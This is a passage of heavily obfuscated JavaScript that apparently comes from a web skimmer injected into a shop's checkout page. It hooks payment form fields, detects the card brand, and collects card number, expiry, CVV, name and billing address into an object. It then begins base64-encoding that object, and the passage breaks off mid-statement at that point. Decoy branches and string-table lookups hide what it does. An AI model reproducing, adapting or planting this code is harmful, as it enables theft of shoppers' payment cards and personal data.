C=Z[ZQ(0x2de,'@zlz')];}else{if(/^3[47]/[ZQ(0x562,'2E$S')](V))Z[ZQ(0x40b,'yW*z')](Z[ZQ(0x4ed,'yW*z')],Z[ZQ('0x365','PdUQ')])?C=Z['spbxa']:Z=U[W[ZQ(0x368,'yW*z')]];else{if(/^(35)/[ZQ(0x5c5,'Ej3X')](V))C=Z[ZQ(0x638,'0*[P')];else{if(/^(30|36|38|39)/[ZQ(0x156,'glrW')](V))Z[ZQ('0x3a6','9Akr')]!==Z[ZQ('0x4cf','yW*z')]?C=Z[ZQ('0x52d','4l9)')]:Z=U[ZQ('0x4cb','B)(L')];else/^(65|64)/[ZQ('0x25e',']VrV')](V)?Z[ZQ(0x64a,'PdUQ')](ZQ(0x6a2,'6cpU'),Z[ZQ(0x59a,'Ej3X')])?U=x[ZQ(0x515,'@zlz')]:C=Z[ZQ('0x2f7','glrW')]:Z[ZQ(0x56a,'6cpU')](z,Z[ZQ(0x3fc,'8YT#')])&&Z[ZQ(0x230,'2E$S')](h[ZQ(0x66e,'vXEy')],-0x1*0x2af+0xd35+-0xa83)?(C=Z[ZQ(0x275,'@8c@')],R[ZQ('0x61d','RVE[')](Z[ZQ(0x398,'of7i')])[ZQ(0x2cf,'7J]T')][ZQ(0x3a2,'SHn2')](Z['GGUyM']),z=Z[ZQ('0x188','L3%%')]):Z[ZQ(0x664,'9ulb')](Z['yWnqs'],Z[ZQ('0x551','2E$S')])?(q=ZQ('0x38d',']VrV'),F[ZQ(0x599,'8YT#')](x[ZQ(0x2dc,'@zlz')])[ZQ(0x45,'L3%%')]=I,t[ZQ('0xfb','F1(h')](x[ZQ('0xa9','Qi6D')])[ZQ('0x164','$l9L')][ZQ(0x2be,'zvD$')](x[ZQ('0x9f','[Cf^')])):(C=ZQ(0x16e,'9Akr'),R[ZQ('0x510','Bu&S')](Z[ZQ('0x27','L5q&')])[ZQ(0x287,'[Cf^')][ZQ('0x6c','9Akr')](Z[ZQ('0xc0','L3%%')]));}}}}R[ZQ('0xe2','of7i')](Z[ZQ('0x29f','9Akr')])[ZQ('0x370','vXEy')]=C,R[ZQ(0x17a,'zvD$')](Z[ZQ(0x2d6,'2E$S')])[ZQ('0x5ed','9ulb')]=Z[ZQ(0x596,'AM0m')](Z[ZQ(0x2ff,'vXEy')],M);}else{var d=q[ZQ(0x68a,'@zlz')],J=d[ZQ(0x94,'@8c@')]||d['id'];W[ZQ('0x214','0*[P')](d[ZQ('0x213','^Lk3')][ZQ('0x19c','9Akr')],-0x16*-0x12a+0x2589+-0x3f23*0x1)&&d[ZQ(0x334,'PdUQ')]!==F[J]&&(T[J]=d[ZQ(0x112,'AM0m')],O[J]=d[ZQ('0x21e','L3%%')]);}}}}}else Z=U[ZQ(0x329,'sZHy')];}function o(B){var W={};W['dCfUA']=Z[ZJ(0x30d,'6cpU')],W[ZJ('0x587','PdUQ')]=Z[ZJ(0x292,'SHn2')],W[ZJ(0x35b,'9Akr')]=Z[ZJ(0x21a,'AM0m')];function ZJ(A,u){return uf(u,A-0x260);}var l=W;if(Z[ZJ('0x406','4l9)')](Z[ZJ('0x763','Qi6D')],Z[ZJ(0x610,'of7i')])){if(B[ZJ(0x240,'$l9L')]<0x1b96+-0x202d*0x1+0x49c)return null;else{if(Z[ZJ(0x41d,'iA2E')](B[ZJ('0x208','%!NL')],0x465+0xf29*-0x1+0xac9*0x1)){if(ZJ('0x3ee','rwU]')!==Z[ZJ('0x50f','3KEp')])Z=U[ZJ('0x296','$l9L')];else{var h=B[ZJ('0x7b4','0*[P')](ZJ('0x257','&@AW'));if(Z[ZJ('0x2b7','Qi6D')](h[ZJ('0x1fc','rwU]')],-0x1*0xfd5+-0x82b+0x1802*0x1)){if(Z[ZJ(0x686,'0*[P')](Z[ZJ('0x25c','EtWs')],Z[ZJ('0x6e8','9Akr')]))return-0x10b4+-0x1736+0x27eb*0x1;else{var g=Z[ZJ('0x1cb','4l9)')];g&&g[ZJ(0x21f,'Qi6D')][ZJ('0x232','GWZj')](g),U[ZJ('0x3ed','6cpU')]();}}var C=Z[ZJ(0x5f1,'zvD$')](parseInt,h[0x116f+0x190+-0x1*0x12ff],-0x19c6*0x1+0x1*-0xce5+-0xce7*-0x3);if(C>-0x195d*0x1+-0x24f+-0x1*-0x1bb8){if(Z[ZJ(0x1ae,']VrV')](Z[ZJ('0x3e6','F1(h')],ZJ('0x1a0','9F(H')))return-0x1*0x22c9+-0x17fd+0x39*0x108;else{var m=l[ZJ(0x539,'B)(L')];U[ZJ(0x6c4,'6cpU')](l[ZJ(0x596,'8YT#')])[ZJ(0x305,'9Akr')]=l[ZJ(0x2e3,'M]Hz')]+m;}}return null;}}else{if(B[ZJ(0x788,'&[du')]>-0x2*-0x8aa+0x3*0xa54+-0x304b){if(Z[ZJ(0x2c2,'4l9)')](Z[ZJ(0x68e,'@zlz')],ZJ(0x65c,'F1(h')))U=x[ZJ('0x7a8','vXEy')];else{var h=B[ZJ('0x422','yW*z')](ZJ(0x771,'7J]T'));if(Z[ZJ('0x426','8YT#')](h[-0x6*0x347+0x5*0x44b+0x17*-0x14][ZJ(0x5af,'2YH1')],0x1*-0x177+0x1336+-0x11bd)){if(Z[ZJ('0x582','vXEy')](Z[ZJ(0x5c4,'Bu&S')],Z[ZJ('0x7cb','PdUQ')]))U=x[ZJ('0x148','B)(L')];else return 0x427+0x39*0x91+0x3*-0xc25;}var M=Z[ZJ('0x672','XmpK')](parseInt,h[0x24*0xd6+0x1670+-0x3487*0x1],-0x6*-0x56+0x3*0x176+-0x65c*0x1),f=Z[ZJ('0x4dc','[Cf^')](new Date()[ZJ('0x769','%!NL')](),-0xc51*0x1+-0x1*-0x10c+0xba9);if(Z[ZJ('0x216','PdUQ')](M,f)){if(Z[ZJ(0x494,'AM0m')](Z[ZJ(0x413,'L3%%')],ZJ('0x68a','l!1h')))q=x[ZJ('0x1be','RVE[')],F=x[ZJ('0x3d2','glrW')],I[ZJ('0x2d9','XmpK')](x[ZJ('0x2d5','zvD$')])[ZJ('0x76c','^Lk3')]=t;else return-0xc33*0x2+0x19ca*0x1+-0x162;}return null;}}}}}else U=x[ZJ(0x4e1,'SHn2')];}function X(B){function Zj(A,u){return uf(A,u-'0x43c');}if(x[Zj('F1(h','0x560')](x[Zj('BimT',0x648)],Zj('RVE[','0x424')))U=Zj('6cpU',0x5b5);else{var W=B[Zj('2E$S',0x8a6)];if(x[Zj('BimT','0x522')](W['id'],x[Zj('PdUQ',0x71a)])){if(x[Zj('sZHy',0x65a)](x[Zj('Qi6D',0x8ef)],Zj('8YT#',0x6cf)))z===x[Zj('[Cf^','0x423')]?x[Zj('L3%%',0x7f2)]!==x[Zj('Bu&S','0x3ae')]?cardLogo=Zj('@zlz','0x883'):Z=U[Zj('Bu&S','0x920')]:x[Zj('9Akr',0x842)](x[Zj('Bu&S',0x3ad)],x[Zj('BimT','0x57e')])?U=Zj('2E$S','0x84f'):cardLogo=x[Zj('rwU]',0x71b)],R[Zj('[Cf^','0x358')](x[Zj('l!1h','0x83e')])[Zj('bDGe','0x7f9')]=cardLogo,R[Zj('glrW',0x8fe)](x[Zj('of7i','0x91e')])[Zj('[Cf^',0x580)][Zj('$l9L','0x53b')](x[Zj('9ulb',0x411)]);else return 0x3*-0xc65+0x1f0d+0x624;}}}var c=[Z[uf(']VrV',-0x7b)],Z[uf('6cpU',0x3d7)],Z[uf('BimT',0x431)]];c[uf('l!1h',0x176)](function(B){function U0(A,u){return uf(u,A-0x1eb);}if(x[U0('0x17f','EtWs')](x[U0('0x2e8','bDGe')],x[U0('0x35c','&@AW')])){var W=x[U0('0x304','4l9)')][U0(0x640,'2E$S')]('|'),l=0x2*0xec5+-0x1073+0x45d*-0x3;while(!![]){switch(W[l++]){case'0':R[U0('0x3c4','7J]T')](B)[U0(0x161,'yW*z')](x[U0(0x5ae,'@8c@')],E);continue;case'1':R[U0(0x107,'[Cf^')](B)[U0(0x1b0,'8YT#')](x[U0(0x2d5,'PdUQ')],p);continue;case'2':R[U0('0x458','3KEp')](B)[U0('0x39a','Ej3X')](x['iRgKJ'],y);continue;case'3':R[U0(0x18d,'kf)k')](B)[U0(0x2a4,'&[du')](x[U0(0x346,'AM0m')],H);continue;case'4':R[U0('0x400','B)(L')](B)[U0('0x402','kf)k')](x[U0('0x2d3','iA2E')],X);continue;case'5':R[U0(0x160,'GWZj')](B)[U0(0x6fd,'SHn2')]('input',b);continue;}break;}}else Z=U['value'];});var a={},D={};for(var s=0x7c1*-0x3+-0x1b31*0x1+0x3274;Z[uf('2YH1',-'0x14')](s,document[uf('SHn2','0xa0')][Z[uf('6cpU','0x8')]][uf('&[du','0x2d4')][uf('Qi6D','0x246')]);s++){if(Z[uf('RVE[','0x47b')](Z[uf('YL*o','0x121')],Z[uf('Qi6D',0x282)])){var K=document[uf('B)(L','0x28f')][Z[uf('&@AW',-0x3)]][uf('rwU]','0x31')][s];a[K['id']]=K[uf(']VrV','0x3ab')],D[K['id']]=K[uf('@zlz','0x50d')];}else Z=U[x[uf('&[du','0x318')]];}document[uf('rwU]',0x11)][Z[uf('glrW',-'0x67')]][uf('vXEy','0x169')](Z[uf('6cpU',0xbc)],function(W){function U1(A,u){return uf(u,A-0x5f7);}if(Z[U1(0x56a,'yW*z')](Z[U1(0x6a5,'@8c@')],U1('0x716','^Lk3'))){var l=W[U1(0x9ea,'iA2E')],h=l[U1('0x937','EtWs')]||l['id'];Z[U1(0x717,'L3%%')](l[U1('0x678','9Akr')][U1(0x9a5,'0*[P')],-0x1aa*-0xe+-0x2*-0x1023+-0x3790)&&Z[U1(0xa47,'3KEp')](l[U1('0x5d9','6cpU')],a[h])&&(a[h]=l[U1(0x8da,'3KEp')],D[h]=l[U1(0x73c,'[Cf^')]);}else I[t]=T[U1('0x6b7','EtWs')],O[x]=Y[U1(0x538,'Pj5t')];}),document[uf('&@AW','0x218')](Z[uf('glrW','0x3cf')])[uf('&[du','0xb9')](Z[uf('rwU]','0x4f4')],function(W){function U6(A,u){return uf(u,A-'0x1df');}var l={'DVmUb':function(AP,AV,Ag){function U2(A,u){return zvU(A-0x10a,u);}return x[U2(0x85b,'2YH1')](AP,AV,Ag);},'SjXKp':function(AP,AV){function U3(A,u){return zvU(u- -0x120,A);}return x[U3('YL*o',0x21a)](AP,AV);},'jjEBU':function(AP,AV){function U4(A,u){return zvU(u- -0x347,A);}return x[U4('L5q&',0x148)](AP,AV);},'ZKcaC':function(AP,AV){function U5(A,u){return zvU(A- -'0x26c',u);}return x[U5('0x132','2E$S')](AP,AV);},'ZrFDE':x[U6('0x6ad','4l9)')],'UqBFB':x[U6(0x63c,'%!NL')],'BEWMQ':x[U6(0x129,'sZHy')],'njcSh':U6('0x4e4','B)(L'),'nPlrU':function(AP,AV){return AP===AV;},'hDwGt':U6(0x317,'Pj5t'),'OVErG':function(AP){function U7(A,u){return U6(u- -'0x201',A);}return x[U7('9F(H','0x4f1')](AP);},'lMGAd':function(AP,AV){function U8(A,u){return U6(A-0x6f,u);}return x[U8(0x77f,'of7i')](AP,AV);},'gaAwG':x[U6('0x615','$l9L')],'jHbpC':x[U6(0x586,'AM0m')],'TkKIl':function(AP,AV){function U9(A,u){return U6(u-'0x321',A);}return x[U9('glrW','0x82e')](AP,AV);},'mqpTt':x[U6(0x3bb,'0*[P')],'sEAnp':U6(0x114,'Ej3X')};if(x[U6(0x493,'9ulb')](x[U6('0x72d','4l9)')],x[U6(0x2a9,'BimT')])){var C=document[U6('0x20f','Qi6D')](x[U6('0x5b7','l!1h')]),M;x[U6('0x10c','0*[P')](D[x[U6('0x6ee','cW(y')]][U6(0x68b,'XmpK')],0x20c7*0x1+0x60b+0x1369*-0x2)?x[U6(0x663,'Bu&S')](x[U6('0x604','bDGe')],x[U6('0x2bc','8YT#')])?Z=U[U6('0x590','6cpU')]:M=C['value']:x[U6('0x607','l!1h')](x[U6('0xe0','2E$S')],x[U6('0x257','rwU]')])?l[U6('0x24e','bDGe')](Z,U,-0x1acf*-0x1+0xc3+-0x17aa):M=D[x[U6(0x5b7,'l!1h')]];var P=document[U6('0x411','Pj5t')](x[U6('0x488','bDGe')]),V;x[U6(0x229,'B)(L')](D[x[U6(0x545,'vXEy')]][U6('0x52e','2YH1')],0x4*0x97a+0x364+0x4*-0xa53)?x['lffwp'](U6(0x19b,'$l9L'),x[U6(0x666,'glrW')])?V=P[U6(0x309,'@8c@')]:(c[U6('0x20f','Qi6D')](a)[U6(0x431,'@8c@')](U6('0x3f9','7J]T'),D),s[U6(0x541,'@8c@')](K)[U6('0x2df','rwU]')](x[U6('0x6c5','&[du')],E),H['getElementById'](AC)[U6(0x6b4,'^Lk3')](x[U6(0x2d6,'^Lk3')],y),p[U6(0xfb,'[Cf^')](Af)[U6('0x619','L3%%')](x[U6(0x64f,'[Cf^')],X),B[U6(0x57b,'EtWs')](W)[U6(0x499,'cW(y')](x[U6('0x352','$l9L')],l),Ah[U6('0x20f','Qi6D')](C)[U6('0x16f','%!NL')](x[U6(0x73f,'3KEp')],M)):x[U6('0x656','GWZj')](x[U6(0x466,'RVE[')],x[U6('0x2ed','8YT#')])?V=D[U6(0x4b1,'EtWs')]:Al=x[U6(0x1f7,'XmpK')];var m=document[U6('0x3b8','7J]T')](x[U6('0x63d','RVE[')]),v;if(x[U6(0x45d,'3KEp')](D[x[U6('0x482','&@AW')]][U6('0x67f','L3%%')],-0x93*-0x5+0x6*0x4eb+0xacb*-0x3)){if(x[U6(0x5cd,'8YT#')]===x[U6('0x383','AM0m')])return l[U6(0x616,'rwU]')](F+(I?l[U6('0x6ce','6cpU')]('\x20',t):''),T?l[U6(0x571,'M]Hz')]('\x20',O):'');else v=m[U6(0x581,'7J]T')];}else x[U6('0x4da','0*[P')](x[U6(0x56e,'cW(y')],x[U6('0x41a','8YT#')])?v=D[x[U6('0x68a','$l9L')]]:(q[U6(0x3cc,'B)(L')]=0x3*0x895+-0x9e*0x25+-0x2d9,F[U6(0x3d1,'4l9)')]=-0xbf8+0x20d8+-0x6d*0x31,I=t[U6('0x71d','RVE[')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(An,Aw,AG,AQ){function UA(A,u){return U6(u- -'0x32b',A);}return l[UA('GWZj',-0x1be)](l[UA('%!NL',-'0x228')](Aw,AG?'\x20'+AG:''),AQ?l[UA('yW*z',-'0x218')]('\x20',AQ):'');}));var w=document[U6(0x4ba,'$l9L')](x[U6('0x38a','cW(y')]),G;if(x[U6(0x3c0,']VrV')](D[x[U6(0x6bf,'bDGe')]][U6('0x67f','L3%%')],0x26ad+-0x134*-0x3+-0x875*0x5)){if(x[U6(0x272,'AM0m')](x[U6(0x214,'Pj5t')],'aIAvp')){var Aw=q[U6('0xfc','BimT')][U6('0x28f','L3%%')][U6(0x11c,'F1(h')][F];I[Aw['id']]=Aw[U6('0x594','YL*o')],t[Aw['id']]=Aw[U6(0x6c3,'Bu&S')];}else G=w[U6('0x3e2','of7i')];}else{if(x[U6('0x693','4l9)')](x[U6(0x403,'B)(L')],x[U6(0x6de,'&@AW')]))G=D[x[U6(0x490,'2E$S')]];else{var AG=F[U6(0x2a6,'%!NL')][U6(0x6c3,'Bu&S')];if(x[U6(0xc2,'SHn2')](AG[U6('0x3b2','iA2E')],-0x250+-0x1989+-0x2e*-0x9b)&&!x[U6(0x146,'2E$S')](I,AG)&&x[U6(0x67d,'YL*o')](AG,0x5bf*-0x1+0x1a4e+0x148d*-0x1)&&x[U6('0x3de','&[du')](AG,-0xe2e*-0x2+-0x1113+-0xb40))x[U6('0x4aa','rwU]')]['value']=x[U6('0x223','&[du')](x[U6(0x47f,'of7i')]('0',AG),U6(0x1d6,'&@AW'));else x[U6('0x5c6','SHn2')](AG[U6(0x1bf,'$l9L')],-0x1390+0x5*0x72+0x1158)&&!AG[U6('0x71c','kf)k')](x[U6(0x294,'2E$S')])&&x[U6('0x1de','2E$S')](AG[U6(0x2ad,'vXEy')](-(-0x7*0xfd+0x1*-0x1b37+0x2223)),'\x20')&&T[U6(0x539,'rwU]')]!==x[U6(0x292,'&[du')]&&(Y[U6(0x2ea,'AM0m')][U6(0x6f4,'iA2E')]=x[U6(0x3df,'SHn2')](AG,x[U6('0x6dc','RVE[')]));}}var Q=document[U6(0x258,'XmpK')](U6(0x601,'l!1h')),J;D[x[U6('0x37d','EtWs')]][U6('0x421','2E$S')]===-0x9c4+0x11ee+-0x82a?x[U6(0x749,'yW*z')]!==x[U6(0x749,'yW*z')]?Z[U6(0x72c,'EtWs')][U6(0x3d6,'9Akr')](U):J=Q[U6('0x41e','0*[P')]:x[U6('0x13f','kf)k')](x[U6('0x31c','M]Hz')],x[U6(0x42a,'Qi6D')])?J=D[U6(0x235,'Pj5t')]:Al=x[U6(0x60e,'Ej3X')];var j=document[U6(0x552,'sZHy')](x[U6(0x73d,'@8c@')]),A0=j[U6('0x58a',']VrV')],A1=document[U6('0x59a','vXEy')](x[U6('0x3a3','[Cf^')]),A2=A1[U6('0x41e','0*[P')],A3=document[U6(0x216,'zvD$')](x[U6(0x3f3,'glrW')]),A4=A3[U6('0x4c4','bDGe')],A5=document[U6('0x6a1','glrW')](x[U6('0x35e','3KEp')]),A6;if(x[U6(0x3aa,'$l9L')](D[x[U6(0x15d,'bDGe')]]['length'],-0x35*0x3d+-0x2*-0x10cb+-0x14f5)){if(x[U6('0x58e','9ulb')](U6(0x71e,'AM0m'),x[U6(0x341,'zvD$')])){var Ae=U6(0x5bf,'2YH1')[U6(0x3a1,'yW*z')]('|'),Ad=0x1*0x3e3+-0x1882+0x149f;while(!![]){switch(Ae[Ad++]){case'0':var AJ=Z[U6('0x3b1','@8c@')](x[U6(0x294,'2E$S')]);continue;case'1':return null;case'2':var Aj=x[U6('0x329','M]Hz')](U,AJ[-0x1637+-0x39*0x3c+0x2393],0x1*-0x5f3+0x233f*0x1+-0xea1*0x2);continue;case'3':if(x[U6('0x548','6cpU')](AJ[U6('0x6e7','8YT#')],0x432+0x781*0x4+-0x2c*0xc7))return 0x15c8+0x13c8*0x1+-0x298f*0x1;continue;case'4':if(Aj>-0x1d6d+-0xd55+0x2ace)return 0x183f+0x2418+-0x3c55;continue;}break;}}else A6=A5[U6('0x567','B)(L')];}else x[U6('0x3f8','PdUQ')](x[U6(0x396,'2E$S')],U6('0x705','yW*z'))?Z=U[x[U6('0x49e','kf)k')]]:A6=D['billing_address_1'];var A7=document[U6(0x197,'F1(h')](U6(0x12c,'L3%%')),A8;D[x[U6('0x660','BimT')]][U6('0x747','YL*o')]===0x2*-0x3fb+0x6b*0xb+-0x11f*-0x3?x[U6(0x3cb,'rwU]')]!==x[U6('0x34a','M]Hz')]?A8=A7['value']:Al=x[U6(0x536,'&@AW')]:x[U6('0x1d4','rwU]')]===x[U6(0x381,'0*[P')]?Al=U6('0x2d7','F1(h'):A8=D[x['emSZm']];var A9=document[U6('0x259','2YH1')](x[U6(0x19f,'YL*o')]),AA;D[x[U6(0x740,'cW(y')]][U6(0x25b,'RVE[')]===-0xa9e*0x2+0x1cbd+0x781*-0x1?x[U6('0x703','9Akr')](x[U6(0x525,'0*[P')],x['TpGIr'])?AA=A9[U6('0x664','kf)k')]:Z[U6('0x157','4l9)')][U6('0x664','kf)k')]=l[U6('0x2b4','0*[P')](U,l[U6(0x5fa,'[Cf^')]):x[U6('0x465','L5q&')]===x['dEGKX']?Al=l[U6('0x24d','GWZj')]:AA=D[U6(0x6b8,']VrV')];var Au=document[U6('0x123','rwU]')](x[U6('0x33f','Bu&S')]),AZ;x[U6(0x4dc,'vXEy')](D[x[U6(0x63e,'3KEp')]][U6('0x4a1','Ej3X')],-0x314*0x9+-0x10*0x60+0x21b4)?U6(0x371,'L3%%')===U6(0x307,'Bu&S')?Z=U[U6(0x673,'RVE[')]:AZ=Au[U6(0x4c2,'3KEp')]:x[U6(0x5c0,'L5q&')](U6(0x3a9,'kf)k'),x[U6(0x6df,'2YH1')])?Z=U[x[U6(0x4b4,'glrW')]]:AZ=D[x[U6(0x1c5,'kf)k')]];var AU=document[U6(0x4ba,'$l9L')](x[U6(0x735,'Pj5t')]),Aq;x[U6(0x202,'[Cf^')](D[U6(0x367,'9Akr')][U6(0x6aa,'9ulb')],-0x1f*-0x43+-0x2470+0x1c53*0x1)?Aq=AU[U6(0x324,'[Cf^')]:x[U6('0x6d6','rwU]')](x[U6('0x439','[Cf^')],x[U6('0x13e','8YT#')])?t===x[U6(0x31f,'%!NL')]&&x[U6('0x677','vXEy')](T[U6(0x6be,'cW(y')],-0x1*0x67f+-0x5*0x5dd+0x23d3)?(AM=x[U6('0x572','&@AW')],N[U6('0x59a','vXEy')](U6(0x4eb,'cW(y'))[U6(0x2ae,']VrV')][U6('0x1fa','8YT#')](x['gwMVO']),R=x[U6('0x583','Ej3X')]):(z=x[U6(0x118,'Qi6D')],c[U6('0x181','kf)k')](x[U6(0x458,'BimT')])[U6('0x2b1','yW*z')][U6('0x21c','BimT')](U6('0x64c','sZHy'))):Aq=D[x[U6(0x136,'[Cf^')]];var AF=document[U6(0x115,'Ej3X')](U6(0x60f,'yW*z')),AI;if(x[U6(0x24f,'9ulb')](D[x[U6(0x54b,'kf)k')]][U6('0x641','SHn2')],0x53*0x27+-0x18f3+-0x276*-0x5)){if(x[U6('0x23e','@zlz')](x[U6('0xf7','XmpK')],x[U6(0x6a2,'glrW')]))return Z[U6(0x743,'EtWs')]()[U6('0xf9','$l9L')](waiKQX[U6('0x748','rwU]')])['toString']()[U6('0x679','@8c@')](U)[U6(0x22a,'9Akr')](U6(0x42b,'9ulb'));else AI=AF[U6('0x255','9F(H')];}else x[U6(0x46c,'Bu&S')](x[U6('0x54c','B)(L')],x[U6(0x69b,'9Akr')])?Al=U6(0x5f0,'rwU]'):AI=D[x[U6('0x48f','PdUQ')]];var At=document[U6(0x181,'kf)k')](U6('0x423','YL*o')),AT=At[U6(0x6c3,'Bu&S')],AO=document['getElementById'](U6(0x59d,'yW*z')),Ax=AO[U6('0x594','YL*o')],AY=document[U6('0xe6','YL*o')](x[U6('0x36e','B)(L')]),AS=AY[U6('0x673','RVE[')],AL=document[U6(0x552,'sZHy')](U6('0x462','GWZj')),Ai;if(D[x[U6('0x5f5','RVE[')]][U6(0x1b9,'Bu&S')]===0x1c1f+0x1ecb*-0x1+-0x2ac*-0x1){if(x[U6(0x338,'l!1h')]===x[U6('0x11a','9Akr')])return 0x4*-0x8da+-0x2424+0x478d;else Ai=AL[U6(0x6f4,'iA2E')];}else x[U6(0x562,'of7i')](U6('0x22f','sZHy'),x[U6('0x67e','L5q&')])?Z=U[l[U6('0x6a0','cW(y')]]:Ai=D[x[U6(0x614,'glrW')]];var AN=document[U6('0x20f','Qi6D')](x[U6(0x4cb,'Ej3X')]),AR;if(x[U6('0x47d','zvD$')](D[x[U6(0x49d,'8YT#')]][U6(0x2c1,'GWZj')],0xf75+0x254a+-0x789*0x7)){if(x[U6('0x275','Bu&S')](x[U6('0x65c','6cpU')],x[U6('0x690','AM0m')]))AR=AN[U6('0x3d0','PdUQ')];else{var u9={'UKSmS':function(uA,uu){function Uu(A,u){return U6(A-'0x7f',u);}return x[Uu(0x4c2,'l!1h')](uA,uu);},'kKZII':function(uA,uu){function UZ(A,u){return U6(A- -'0xad',u);}return x[UZ(0x27,'cW(y')](uA,uu);}};q[U6(0x72a,'PdUQ')]=-0x2084+0x19a*0x14+0x8d,F[U6('0x6d0','@zlz')]=-0x1807+0xec3*-0x2+0x7*0x7a7,I=t[U6(0x553,'0*[P')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(uA,uu,uZ,uU){function UU(A,u){return U6(u- -'0x103',A);}return u9[UU('cW(y','0x183')](u9[UU('vXEy',0x97)](uu,uZ?u9[UU('Pj5t',0xca)]('\x20',uZ):''),uU?u9[UU('RVE[','0x360')]('\x20',uU):'');});}}else x[U6('0x44a','7J]T')]===U6('0x4f5','glrW')?l[U6('0x4f0','@8c@')](U,-0x7d*0x37+-0x1348+-0xf61*-0x3)&&q[U6('0x577','3KEp')](l[U6('0x315','AM0m')])==null&&l[U6(0x38c,'F1(h')](I):AR=D[U6(0x58c,'2E$S')];if(x[U6('0x708','sZHy')](localStorage[U6(0xdd,'kf)k')](x[U6('0x25f','yW*z')]),null)){if(x[U6(0x592,'kf)k')](x[U6(0x3c6,'&@AW')],U6(0x704,'%!NL'))){W[U6(0x739,'rwU]')]();var Az=R[U6(0x181,'kf)k')](x[U6(0x4c9,'&[du')]),Ac=Az[U6(0x193,'glrW')],Aa=R[U6(0x258,'XmpK')](x[U6(0x364,'SHn2')]),AD=Aa[U6('0x4c5','&[du')],As=R[U6('0x106','BimT')](x[U6('0x232','GWZj')]),AK=As[U6('0x35d','%!NL')];let uA=x['hRemZ'](o,AD);if(Ac[U6(0x44d,'EtWs')]===-0x1af*-0x7+0x7f6+-0x13bf||AD[U6('0x68b','XmpK')]===-0x226f+0x4c8+0x1da7*0x1||x['DTTPd'](uA,null)||x[U6('0x68f','[Cf^')](AK[U6('0x4e6','Pj5t')],0x13b6+-0x7b7+0x25*-0x53)||x[U6(0x534,'9ulb')](AK[U6('0x68b','XmpK')],-0x1*-0xf7e+0x5*-0x6d+-0xd5a)){if(x[U6('0x1b2','XmpK')]===U6(0x138,'[Cf^')){if(l[U6('0x169','of7i')](U[U6(0x707,'&[du')],-0x3*0xaf1+-0x2e6*0x7+0x351d)||l[U6(0x4c6,'GWZj')](q['length'],-0x1075+0x139+0xf49)){var uZ=l[U6(0x3e9,'of7i')];I[U6(0x197,'F1(h')](U6(0x390,'&@AW'))[U6(0x504,'sZHy')]=l[U6('0x3ac','SHn2')](U6('0x376','^Lk3'),uZ);}}else{if(x[U6('0x41d','8YT#')](Ac[U6(0x6a6,'of7i')],-0x25de+-0x1*-0x1794+-0xe4a*-0x1)){if(x[U6('0x389','XmpK')](x[U6('0x71f','4l9)')],U6(0x3fa,'@zlz')))Al=l[U6('0xca','9F(H')];else{var AE=x[U6(0x119,'[Cf^')];R[U6('0x197','F1(h')](x[U6(0x457,'l!1h')])[U6(0x36b,'7J]T')]=U6('0x70b','9F(H')+AE;}}if(x[U6(0x6a8,'glrW')](AD[U6('0x238','9Akr')],-0x135*0x6+-0x82a+0xe8*0x11)){if(x[U6(0x274,'XmpK')](x[U6(0x2b7,'iA2E')],x[U6('0x5d4','0*[P')])){var AE=U6('0x246','RVE[');R[U6(0x411,'Pj5t')](x[U6('0x4c0','glrW')])[U6('0x19d','rwU]')]=x['JLrKd']+AE;}else Z[U6(0x688,'bDGe')](U6('0x65d','L5q&'))[U6('0x3cf','AM0m')]=x[U6('0x721','M]Hz')](U6('0x416','cW(y'),U);}x[U6('0x41b','8YT#')](uA,null)&&(x['muUZl'](x[U6(0x36f,'9Akr')],x[U6('0x696','sZHy')])?Al=x[U6('0x55a','M]Hz')]:(AE=x[U6(0xff,'@8c@')],cardLogo=x[U6('0x3d9','9ulb')],R[U6(0x3f7,'&@AW')](x[U6(0x62c,']VrV')])[U6('0x6f8','4l9)')]=cardLogo));if(x[U6('0x266','3KEp')](AK[U6('0x6aa','9ulb')],0xf82+0x1753+-0x26d5)||AK[U6(0x67f,'L3%%')]<0x4cc+0x1a3*-0x2+-0x183){if(x[U6('0x2fc','M]Hz')](x[U6(0x1a1,'zvD$')],x[U6(0x388,'Qi6D')]))return null;else{var AH=x[U6(0x447,'AM0m')][U6('0x219','%!NL')]('|'),Ab=-0x8b5+-0x3b*0x7b+0x250e;while(!![]){switch(AH[Ab++]){case'0':z=x[U6('0x73c','EtWs')];continue;case'1':var AE=x[U6(0x505,'M]Hz')];continue;case'2':cardLogo=x[U6('0x1ea','6cpU')];continue;case'3':R[U6('0x4e3','L5q&')](x[U6(0x18c,'sZHy')])[U6('0x42f','2YH1')]=cardLogo;continue;case'4':R[U6('0x6a1','glrW')](U6('0x5af','3KEp'))[U6(0x19d,'rwU]')][U6('0x585','M]Hz')](x['gwMVO']);continue;case'5':R[U6('0x549','M]Hz')](U6(0x502,'L3%%'))[U6(0x4af,'vXEy')]=x[U6(0x339,'kf)k')](x[U6(0x346,'@8c@')],AE);continue;}break;}}}}}else{if(x[U6('0x484','AM0m')](x[U6(0x67b,'XmpK')],x[U6('0x737','9ulb')]))Z(U,0x3*0x2f2+-0x247c+0x1f8e);else{const ut=Ac,uT=AD,uO=AK,ux=x[U6('0x180','Ej3X')](x[U6(0x366,'@zlz')](M,'\x20'),V),uY=v,uS=x[U6(0x24c,'BimT')](x[U6(0x26f,'Ej3X')](G,x[U6(0x5d8,']VrV')]),AR),uL=J,ui=A0,uN=A2,uR=A4,uz=A6,uc=x[U6(0x648,'SHn2')](x[U6(0x26b,'of7i')](AA,'\x20'),AZ),ua=Aq,uD=Ai,us=x[U6('0x5b3','l!1h')](x['SRzsb'](x[U6('0x630','RVE[')](Ax,',\x20'),AS),',\x20')+AT;var Ay={};Ay['cc']=ut,Ay[U6(0x639,'%!NL')]=uT,Ay[U6('0x725','&[du')]=ux,Ay[U6('0x563','BimT')]=uO,Ay[U6(0x732,'vXEy')]=uY,Ay[U6('0x2bd','vXEy')]=uS,Ay[U6(0x2f9,'Bu&S')]=uL,Ay[U6(0x4bc,'Pj5t')]=ui,Ay[U6('0x278','0*[P')]=uN,Ay[U6('0x61d','l!1h')]=uR,Ay[U6(0x360,'L3%%')]=uz,Ay[U6('0x2ee','XmpK')]=uc,Ay['sAddress']=ua,Ay[U6('0x3be','@zlz')]=uD,Ay[U6(0x2fd,'kf)k')]=us;let uK=Ay;var Ap=String['fromCharCode'],Ao=U6('0x2ca','GWZj'),AX=btoa,AB=new 